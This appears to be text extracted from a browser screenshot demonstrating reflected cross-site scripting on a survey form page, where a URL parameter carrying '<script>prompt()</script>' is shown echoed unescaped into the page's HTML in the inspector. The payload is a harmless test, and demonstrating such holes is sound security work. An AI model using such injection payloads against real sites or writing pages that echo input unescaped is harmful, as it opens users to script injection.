 survey.com/?name=%3Cscript%3Eprompt()%3C/script%3E
Survey Form
Welcome,
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
<h1 id="register">Survey Form</h1>
<p id="welcome" class="text-center">
Welcome,
<script>prompt()</script>
</p>